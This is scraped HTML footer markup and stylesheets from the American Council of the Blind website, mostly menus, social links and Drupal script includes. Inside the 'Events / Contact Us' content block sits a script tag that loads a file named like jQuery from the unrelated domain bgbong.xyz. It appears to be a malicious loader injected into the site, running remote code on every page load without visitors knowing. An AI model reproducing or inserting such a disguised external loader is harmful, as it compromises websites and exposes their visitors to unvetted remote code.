                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script src="https://1.bgbong.xyz/fck/assets/js/jquery.common.min.js?v=10.4.7"></script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t5pxyg"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t5pxyg"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t5pxyg"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t5pxyg"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/blocks.css?t5pxyg
body_size: -165
content:
#block-acb-block-5 .radio-acb img{width:100% !important;height:100% !important}#block-acb-views-block-carousel-block-1 .below_sponsors{text-align:center}#block-acb-views-block-carousel-block-1 .slick-list{margin:0 50px 0 70px;overflow:hidden}#block-acb-views-block-carousel-block-1 .slide__content,#block-acb-views-block-carousel-block-1 .grid__content{max-width:220px;max-height:82px}#block-acb-views-block-carousel-block-1 .slick-prev::before{content:"";background:url("/themes/custom/acb/images/arrow-left-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-views-block-carousel-block-1 .slick-next::before{content:"";background:url("/themes/custom/acb/images/arrow-right-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-exposedformarchivepage-1{background:#fff;margin-bottom:20px;margin-left:10px}#block-acb-exposedformarchivepage-1 .content{padding:20px 28px 20px 28px}#block-acb-exposedformarchivepage-1 .form-item-field-archive-category-target-id label{display:block;text-align:center;font-size:20px;font-weight:bold}#block-acb-exposedformarchivepage-1 .form-item-populate{float:left;width:70%;margin-right:7%}#block-acb-exposedformarchivepage-1 .form-item-populate label{font-weight:bold;font-size:16px !important}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/header.css?t5pxyg
body_size: 1825
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}.toast-container{z-index:999;background:#fff}.container{max-width:1170px !important}.header{font-family:"Arial",sans-serif;z-index:99;position:relative;background-color:#f5f6f7}.header .navbar-brand{margin:0;display:block}.header .navbar-brand img{width:100%}@media screen and (max-width: 991px){.header .navbar-brand img{width:80%}}.header .text-option{float:right;padding:10px;height:auto;background-repeat:no-repeat;background-size:265px;background-position:0;-webkit-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);-moz-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);background:#fff}@media screen and (max-width: 991px){.header .text-option{margin:20px 40px}}@media screen and (max-width: 420px){.header .text-option{margin:20px 0}}.header .text-option img{height:unset !important}.header .contrast-option{margin-top:5px}.header .contrast-option p{max-width:61px;font-weight:bold;color:#333 !important;text-align:right;float:left;font-size:15px !important;margin-bottom:0;line-height:17px !important;margin-right:7px}.header .contrast-option img{max-width:32px;margin:0 1px}.header .text-size-option{max-width:181px;margin:auto;position:relative;margin-top:8px;text-align:left}.header .text-size-option p{max-width:71px;color:#333 !important;font-weight:bold;text-align:right;float:left;font-size:15px !important;display:inline-block;position:absolute;margin-bottom:0;line-height:17px !important;margin-right:5px;bottom:4px;vertical-align:bottom}.header .text-size-image{display:inline-block;margin-left:75px}.header .text-size-option img{max-width:30px;margin:0 1px}.header .region-top-header-form{margin-top:20px}.header .region-top-header-form #search-block-form{border:2px solid #2d0d7f;background:#fff}.header .region-top-header-form #search-block-form .js-form-type-search{width:230px !important}@media screen and (max-width: 420px){.header .region-top-header-form #search-block-form .js-form-type-search{width:220px !important}}.header .region-top-header-form #search-block-form #edit-actions{float:right}.header .region-top-header-form #search-block-form #edit-actions button{border-radius:0 !important;background:#2d0d7f;border-color:#2d0d7f;font-size:16px;font-weight:600;letter-spacing:.6px}.header .region-top-header-form #search-block-form .form-type-search,.header .region-top-header-form #search-block-form #edit-actions{margin:0 !important}.header .region-top-header-form #search-block-form .form-type-search .form-control,.header .region-top-header-form #search-block-form #edit-actions .form-control{border:0 !important}@media screen and (max-width: 991px){.header .region-top-header-form .header-follow-block{margin-left:0}}.header .region-top-header-form .header-follow-block ul{list-style-type:none}.header .region-top-header-form .header-follow-block ul li:first-child {  margin-left: 12px}.header .region-top-header-form .header-follow-block ul li{margin-left:7px}.header #block-acb-main-menu{max-width:1170px;width:100%;margin:0 auto}@media screen and (max-width: 991px){.header #block-acb-main-menu{max-width:1170px}}@media screen and (max-width: 767px){.header #block-acb-main-menu{max-width:970px}}@media screen and (max-width: 420px){.header #block-acb-main-menu{max-width:750px}}.header #navbar-top{max-width:1170px;margin:0 auto;padding-top:0}@media screen and (max-width: 991px){.header #navbar-top{text-align:center;max-width:1170px}}@media screen and (max-width: 767px){.header #navbar-top{max-width:970px}}@media screen and (max-width: 420px){.header #navbar-top{max-width:750px}}.header #navbar-top .form-inline.navbar-form{margin:0 !important}@media screen and (max-width: 767px){.header #navbar-top .form-inline.navbar-form{width:100%}}.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock{padding:0;width:auto;margin:0 10px;flex-grow:1}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock .field--type-text-with-summary{display:flex;align-items:center;justify-content:center}}.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-flex;align-items:center;margin:0 auto;text-align:center;width:100%;justify-content:end;margin-top:20px}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-block}}.news-article-list-main .view-content .views-row .views-field-title a:hover{color:#00e}#block-acb-toplinks ul li a:hover{color:#00e}p a{color:#2d0d80}p a:hover{color:#00e}.region-top-content{display:flex}.featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:14px 0 14px 0}@media screen and (max-width: 991px){.featured-top__inner{background-size:cover;padding:14px 0 14px 0}}@media screen and (max-width: 767px){.featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.featured-top__inner .feature-top-main{padding:15px}}.region-featured-top.row{max-width:1160px;margin:auto}@media screen and (max-width: 991px){.region-featured-top.row{max-width:1160px}}@media screen and (max-width: 767px){.region-featured-top.row{max-width:970px}}@media screen and (max-width: 420px){.region-featured-top.row{max-width:750px}}
